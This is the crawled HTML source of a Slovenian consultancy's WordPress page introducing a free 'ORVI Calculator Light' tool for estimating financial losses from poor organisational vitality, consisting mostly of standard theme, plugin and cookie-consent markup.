

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.or-vi.com/orvi-calculator-light/
body_size: 10151
content:
<!DOCTYPE html>
<html lang="sl-SI" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_left html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1968 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>ORVI CALCULATOR LIGHT &#8211; ORVI Consultus</title>
<style type="text/css" id="wpml-ls-inline-styles-additional-css">#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://www.or-vi.com/orvi-calculator-light/" />
<link rel="alternate" hreflang="en" href="https://www.or-vi.com/en/orvi-calculator-light/" />
<link rel="alternate" hreflang="hr" href="https://www.or-vi.com/hr/orvi-calculator-light/" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus &raquo; Vir" href="https://www.or-vi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus &raquo; Vir komentarjev" href="https://www.or-vi.com/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.or-vi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.or-vi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.or-vi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-wpml-css' href='https://www.or-vi.com/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.or-vi.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.or-vi.com/wp-content/uploads/dynamic_avia/enfold_child.css?ver=5c79309481cbe' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.or-vi.com/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.or-vi.com/wp-content/themes/enfold-child/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookiecuttr_main-css' href='https://www.or-vi.com/wp-content/plugins/cookiecuttr/cookiecuttr.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.2.5' id='jquery.cookie-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"_icl_current_language":{"value":"sl","expires":1,"path":"\/"}};
var wpml_cookies = {"_icl_current_language":{"value":"sl","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.2.5' id='wpml-cookie-js'></script>
<script type='text/javascript' id='cookiecuttr_js-js-extra'>
/* <![CDATA[ */
var defaults = {"cookieCutter":"1","cookieCutterDeclineOnly":"","cookieAnalytics":"1","cookieAcceptButton":"1","cookieDeclineButton":"","cookieResetButton":"","cookieOverlayEnabled":"","cookiePolicyLink":"\/zasebnost-in-piskotki\/","cookieMessage":"Na tej spletni strani uporabljamo pi\u0161kotke. Ve\u010d o tem, kaj so pi\u0161kotki lahko preberete <a href=\"{{cookiePolicyLink}}\" title=\"ve\u010d o pi\u0161kotkih\">tukaj<\/a>. V skladu z direktivo EU se morate strinjati z uporabo pi\u0161kotkov. Za nemoteno delovanje strani jih potrebujemo, zato vas prosimo, da pi\u0161kotke sprejmete.","cookieAnalyticsMessage":"Na tej strani uporabljamo pi\u0161kotke za izbolj\u0161anje uporabni\u0161ke izku\u0161nje. Za nemoteno in celovito delovanje strani jih potrebujemo, zato vas prosimo, da pi\u0161kotke sprejmete.","cookieErrorMessage":"Ta funkcija deluje samo, \u010de so pi\u0161kotki v va\u0161em brskalniku omogo\u010deni.<br>Za nemoteno delovanje vas prosimo, da pi\u0161kotke sprejmete.","cookieWhatAreTheyLink":"http:\/\/orvi-web.solve-x.net\/zasebnost-in-piskotki\/","cookieDisable":"","cookieAnalyticsId":"","cookieAcceptButtonText":"Sprejmi","cookieDeclineButtonText":"Zavrni pi\u0161kotke","cookieResetButtonText":"Ponastavi pi\u0161kotke","cookieWhatAreLinkText":"Kaj so pi\u0161kotki","cookieNotificationLocationBottom":"1","cookiePolicyPageMessage":"Preberite spodnje besedilo in izberite eno od mo\u017enosti.","cookieDiscreetLink":"","cookieDiscreetReset":"1","cookieDiscreetLinkText":"Pi\u0161kotki?","cookieDiscreetPosition":"bottomright","cookieNoMessage":"","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/plugins/cookiecuttr/jquery.cookiecuttr.js?ver=1.0.17' id='cookiecuttr_js-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=4.2' id='avia-wpml-script-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://www.or-vi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.or-vi.com/wp-json/wp/v2/pages/1968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.or-vi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.or-vi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.or-vi.com/orvi-calculator-light/" />
<link rel='shortlink' href='https://www.or-vi.com/?p=1968' />
<link rel="alternate" type="application/json+oembed" href="https://www.or-vi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.or-vi.com%2Forvi-calculator-light%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.or-vi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.or-vi.com%2Forvi-calculator-light%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.5 stt:22,1,47;" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="ORVI Consultus RSS2 Feed" href="https://www.or-vi.com/feed/" />
<link rel="pingback" href="https://www.or-vi.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.or-vi.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->



<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Enfold child
ChildTheme Version: 3.7.1
ChildTheme Installed: enfold

ML:512-PU:24-PLA:22
WP:6.1.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.or-vi.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="page-template-default page page-id-1968 stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_sl avia_current_lang'><a href='https://www.or-vi.com/orvi-calculator-light/'>	<span class='language_flag'><img title='Slovenščina' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sl.png' alt='Slovenščina' /></span>	<span class='language_native'>Slovenščina</span>	<span class='language_translated'>Slovenščina</span>	<span class='language_code'>sl</span></a></li><li class='language_en '><a href='https://www.or-vi.com/en/orvi-calculator-light/'>	<span class='language_flag'><img title='English' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='English' /></span>	<span class='language_native'>English</span>	<span class='language_translated'>Angleščina</span>	<span class='language_code'>en</span></a></li><li class='language_hr '><a href='https://www.or-vi.com/hr/orvi-calculator-light/'>	<span class='language_flag'><img title='Hrvatski' src='https://www.or-vi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png' alt='Hrvatski' /></span>	<span class='language_native'>Hrvatski</span>	<span class='language_translated'>Hrvaški</span>	<span class='language_code'>hr</span></a></li></ul><div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://www.or-vi.com/'><img height='100' width='300' src='https://www.or-vi.com/wp-content/uploads/2016/12/orvi_logo_6.png' alt='ORVI Consultus' /></a></strong><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.or-vi.com/organizacijska-vitalnost/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Organizacijska vitalnost</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.or-vi.com/posledice/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Posledice</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.or-vi.com/povrnite-vitalnost-podjetju/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Povrnite vitalnost podjetju</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.or-vi.com/orvi-orodja/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ORVI orodja</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.or-vi.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.or-vi.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">O nas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.or-vi.com/kontakt/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav><div class='av-sidebar-social-container'><ul class='noLightbox social_bookmarks icon_count_1'></ul></div></div> </div> <center><br />

<span class="link_jeziki">
<div id="flags_language_selector">SLO&nbsp;&nbsp;<a href="https://www.or-vi.com/en/orvi-calculator-light/">ENG</a>&nbsp;&nbsp;<a href="https://www.or-vi.com/hr/orvi-calculator-light/">HR</a>&nbsp;&nbsp;</div >

</center>
		<!-- end container_wrap-->
		</div>
	
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-1968'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><h1>ORVI CALCULATOR LIGHT</h1>
<p><strong>Brezplačna vzorčna verzija orodja Orvi Calculator, ki omogoča grobo oceno finančne škode zaradi pomanjkanja vitalnosti, neoptimalnega vodenja in/ali pomanjkanja zavzetosti zaposlenih.</strong></p>
<p>&nbsp;</p>
